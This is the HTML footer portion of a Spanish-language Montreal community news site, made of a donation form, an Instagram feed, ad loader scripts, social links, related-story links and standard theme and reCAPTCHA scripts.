                                    <div class="page-sidebar widget" id="donation_buttons"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank" ><input type="hidden" name="business" value="christian_balbuena@yahoo.com"><input type="hidden" name="bn" value="mbjtechnolabs_SP"><input type="hidden" name="cmd" value="_donations"><table ><tbody><tr><td><label for="MontrealQuebecLatino.com necesita de tu apoyo, dona aquí :)">MontrealQuebecLatino.com necesita de tu apoyo, dona aquí :)</label></td></tr></tbody></table><table ><tbody><tr><td><input style="margin-top:10px;" type="image" name="submit" border="0" src="https://www.paypalobjects.com/webstatic/en_US/btn/btn_donate_cc_147x47.png" alt="PayPal - The safer, easier way to pay online"></td></tr></tbody></table><input type="hidden" name="currency_code" value="CAD"><input type="hidden" name="notify_url" value="https://montrealquebeclatino.com/?Donation_Button&#038;action=ipn_handler"><input type="hidden" name="return" value="https://montrealquebeclatino.com/"></form></div>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
			
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title">
					Follow us on Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/mtlqclatino" target="_blank">@mtlqclatino</a>
                </h4>
            </div>

			<div class="td_block_wrap td_block_instagram tdi_9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }body .tdi_9 .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_9 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-5 td-image-gap-2">
			                                    <div class="td-instagram-element">
                                <!-- image -->
                                <a href="https://www.instagram.com/p/CQPXRuqHIl-" aria-label="instagram-image" target="_blank" >
                                    <img class="td-instagram-image" src="https://scontent.cdninstagram.com/v/t51.2885-15/203963398_243232527139843_6911710675351533269_n.jpg?stp=dst-jpg_e35_s640x640_sh0.08&_nc_ht=scontent.cdninstagram.com&_nc_ohc=s547Qtz6iJ0AX9UDKrr&edm=ABfd0MgBAAAA&ccb=7-4&oh=00_AT88cV1dHsc7iYtzhENYUr4kB88X5IuchuUt8Q60lwCnJw&oe=625FFF60&_nc_sid=7bff83"  alt="Zoológico de Granby"/>
                                </a>
                                <!-- video icon -->
						                                    </div>
					                                <!-- number of images to display -->
				                                    <div class="td-instagram-element">
                                <!-- image -->
                                <a href="https://www.instagram.com/p/COL7kmOHbcG" aria-label="instagram-image" target="_blank" >
                                    <img class="td-instagram-image" src="https://scontent.cdninstagram.com/v/t51.2885-15/174166011_504878993859835_2688606274515069130_n.jpg?stp=dst-jpg_e35_s640x640_sh0.08&_nc_ht=scontent.cdninstagram.com&_nc_ohc=q2Bz85eOitQAX-dW3Mw&edm=ABfd0MgBAAAA&ccb=7-4&oh=00_AT-ULYg6y7SX880wrmICRLQu766IbcZG_HKTym3SkxlOpw&oe=625F3395&_nc_sid=7bff83"  alt="Museo de trenes canadienses"/>
                                </a>
                                <!-- video icon -->
						                                    </div>
					                                <!-- number of images to display -->
				                                    <div class="td-instagram-element">
                                <!-- image -->
                                <a href="https://www.instagram.com/p/CMiqvy4nL2k" aria-label="instagram-image" target="_blank" >
                                    <img class="td-instagram-image" src="https://scontent.cdninstagram.com/v/t51.2885-15/161777998_119984263430182_7049235458944418879_n.jpg?stp=dst-jpg_e35_s640x640_sh0.08&_nc_ht=scontent.cdninstagram.com&_nc_ohc=McdWEUk1FbAAX-mUdrH&edm=ABfd0MgBAAAA&ccb=7-4&oh=00_AT-x6yPLMhJA5nebXZL-MUV0ECQy3mO3NUlrg5NQ10SO6Q&oe=625ECA2F&_nc_sid=7bff83"  alt="#montreal #metro #stm #undercity #subterraneo #quebec #station #estacion #vacia #pandemia #covid-19"/>
                                </a>
                                <!-- video icon -->
						                                    </div>
					                                <!-- number of images to display -->
				                                    <div class="td-instagram-element">
                                <!-- image -->
                                <a href="https://www.instagram.com/p/CMiqWmBnmb5" aria-label="instagram-image" target="_blank" >
                                    <img class="td-instagram-image" src="https://scontent.cdninstagram.com/v/t51.2885-15/161390146_4107174329317049_7119105856720399074_n.jpg?stp=dst-jpg_e35_s640x640_sh0.08&_nc_ht=scontent.cdninstagram.com&_nc_ohc=1nzxRtjCWSEAX-S9UWu&edm=ABfd0MgBAAAA&ccb=7-4&oh=00_AT9RBZn7ZQ24_QkdG0MxXKM6IuXT6S3OHcDfDnTPvv7K7A&oe=625F40CF&_nc_sid=7bff83"  alt="#centreville #montreal #downtownmontreal #montrealquebeclatino #invierno #quebec"/>
                                </a>
                                <!-- video icon -->
						                                    </div>
					                                <!-- number of images to display -->
				                                    <div class="td-instagram-element">
                                <!-- image -->
                                <a href="https://www.instagram.com/p/CMgDRfmH8Lf" aria-label="instagram-image" target="_blank" >
                                    <img class="td-instagram-image" src="https://scontent.cdninstagram.com/v/t51.2885-15/161784515_986345032170702_5589536784951245140_n.jpg?stp=dst-jpg_e35_s640x640_sh0.08&_nc_ht=scontent.cdninstagram.com&_nc_ohc=odqJauT2UYEAX9jlgrb&edm=ABfd0MgBAAAA&ccb=7-4&oh=00_AT8etRUMUcZ9IJMKJDlEHf-WXdHaWbZvP7kECOw1wS4EPw&oe=625EAA9A&_nc_sid=7bff83"  alt="#biodome #montreal #laurentides #quebec #museo #thebiomachine #montrealquebeclatino #foto #pinguinos"/>
                                </a>
                                <!-- video icon -->
						                                    </div>
					                                <!-- number of images to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_10 td_block_template_1 ">

<style>
/* custom css */
.tdi_10.td-a-rec{
					text-align: center;
				}.tdi_10 .td-element-style{
					z-index: -1;
				}.tdi_10.td-a-rec-img{
				    text-align: left;
				}.tdi_10.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_10.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "2587436499");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "2587436499");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "2587436499");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "2587436499");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title"> -- Advertisement Footer --</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://montrealquebeclatino.com/"><img class="td-retina-data" src="https://montrealquebeclatino.com/wp-content/uploads/2016/09/272x90.png" data-retina="http://montrealquebeclatino.com/wp-content/uploads/2016/09/544x180-300x99.png" alt="MontrealQuebecLatino" title="MontrealQuebecLatino: Informar, divertir, sorprender" width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>MontrealQuebecLatino.com brinda información de interés para la Comunidad Hispana de Quebec - Canadá.<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#e881868e87a88587869c9a8d8984999d8d8a8d8b84899c818687c68b8785"><span class="__cf_email__" data-cfemail="f69f989099b69b9998828493979a8783939493959a97829f9899d895999b">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MontrealQuebecLatino" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.flickr.com/photos/78440166@N08/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mtlqclatino/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ca.linkedin.com/in/montreal-quebec-latino-1488824a" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/mqlatino/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MtlQuebecLatino" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/user11885039" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MtlQuebecLatino" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-4773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4773"><a href="https://montrealquebeclatino.com/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-9550" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9550"><a href="https://montrealquebeclatino.com/sitemap/">Sitemap</a></li>
<li id="menu-item-4774" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4774"><a href="https://montrealquebeclatino.com/contactez-nous/">Contactez-Nous</a></li>
<li id="menu-item-4776" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4776"><a href="https://montrealquebeclatino.com/contactenos/">Contáctenos</a></li>
<li id="menu-item-4775" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4775"><a href="https://montrealquebeclatino.com/contact-us/">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    MontrealQuebecLatino.com is licensed to the public under a Creative Commons Attribution 4.0 license 2011-2020.
Designed by MQL Services. ##http://montrealquebeclatino.com/diseno-web##                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->



				<!-- Special Message (ABA) Begin -->
				<style>
					.special-message-wrapper {
						background:#C44;
						color:#FFF;
						font-size:15px;
					}
				</style>
				
				<div class="special-message-wrapper" style="display:none;">
					<div class="special-message-content">
						<div class="special-message-left">
							Please support this website by adding us to your whitelist in your ad blocker. Ads are what helps us bring you premium content! Thank you!
						</div>
						<div class="special-message-right">

			
							<span class="dashicons dashicons-no"></span>
							
						</div>
						<div style="clear:both;"></div>
					</div>
				</div>
				
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">

					jQuery( window ).load( function() {
						if ( ! document.getElementById( "aba_detector" ) ) {
							var aba_cookie = readCookie( "Ad_Blocking_Advisor_WP_Plugin" )
							if ( ! aba_cookie ) {
								jQuery( ".special-message-wrapper" ).show().prependTo( jQuery( "body" ) );
							}
						}
					});
					
					jQuery( ".special-message-right" ).click(function(){
						// User clicked close.
						jQuery( ".special-message-wrapper" ).hide();
			
						createCookie( "Ad_Blocking_Advisor_WP_Plugin", "closed", 2 );
					
					});
				</script>
				<!-- Special Message (ABA) End -->
			<img src="https://montrealquebeclatino.com/wp-content/uploads/2019/10/mtl-fondo.jpg" id="fsb_image" alt=""/>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/noticias/noticias-montreal/canada-evacua-a-de-sus-ciudadanos-de-wuhan-china-epicentro-del-brote-del-coronavirus/" rel="bookmark" class="td-image-wrap " title="Canadá evacúa a de sus ciudadanos de Wuhan &#8211; China, epicentro del brote del coronavirus" ><img class="entry-thumb" src="[data-uri]" alt="" title="Canadá evacúa a de sus ciudadanos de Wuhan &#8211; China, epicentro del brote del coronavirus" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2020/02/china-health-canada-coronavirus.jpg"  width="1" height="1" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/noticias/noticias-montreal/canada-evacua-a-de-sus-ciudadanos-de-wuhan-china-epicentro-del-brote-del-coronavirus/" rel="bookmark" title="Canadá evacúa a de sus ciudadanos de Wuhan &#8211; China, epicentro del brote del coronavirus">Canadá evacúa a de sus ciudadanos de Wuhan &#8211; China, epicentro...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-07T16:37:16-05:00" >7 de febrero de 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/noticias/noticias-montreal/video-canada-avanza-a-los-cuartos-de-final-de-la-copa-davis/" rel="bookmark" class="td-image-wrap " title="Video: Canadá avanza a los cuartos de final de la Copa Davis" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/noticias/noticias-montreal/video-canada-avanza-a-los-cuartos-de-final-de-la-copa-davis/" rel="bookmark" title="Video: Canadá avanza a los cuartos de final de la Copa Davis">Video: Canadá avanza a los cuartos de final de la Copa...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-13T17:02:10-04:00" >13 de marzo de 2015</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/eventos/eventos-montreal/circo-montreal/" rel="bookmark" class="td-image-wrap " title="El circo llegó a Montreal" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/eventos/eventos-montreal/circo-montreal/" rel="bookmark" title="El circo llegó a Montreal">El circo llegó a Montreal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-06-27T10:15:20-04:00" >27 de junio de 2012</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 697309be196df
    -->

    <style id='paypal_donation_button_post_css-inline-css' type='text/css'>

            
                
               #donation_buttons td{ {
                  border:medium none;
                  background: inherit !important;
               }
               #donation_buttons table {
                  border:medium none;
                  margin: auto;
                width: auto;
               }
           
</style>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-content/plugins/ad-blocking-advisor/js/ads.js?ver=1769146813" id="aba_detector-js"></script>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://montrealquebeclatino.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1690328942" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Montreal","api_location":"Montreal","api_language":"es","api_key":"d774f9730b4da4c54b71d74b41fd1934","today_icon":"shower-rain-n","today_icon_text":"chubasco de ligera intensidad","today_temp":[17.7,63.9],"today_humidity":94,"today_wind_speed":[6.2,3.8],"today_min":[17.2,63],"today_max":[18.3,64.9],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1757030400,"day_name":"Vie","day_temp":[25,77],"owm_day_index":0},{"timestamp":1757116800,"day_name":"S\u00e1b","day_temp":[20,68],"owm_day_index":8},{"timestamp":1757203200,"day_name":"Dom","day_temp":[18,64],"owm_day_index":16},{"timestamp":1757289600,"day_name":"Lun","day_temp":[16,61],"owm_day_index":24},{"timestamp":1757376000,"day_name":"Mar","day_temp":[12,54],"owm_day_index":32}]});
				});
			
			
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1c6fb2987ad48b0b173332009d369a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 00:40:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BcM4c1mpsXx_pKaXRXk4Nw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769146818901');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>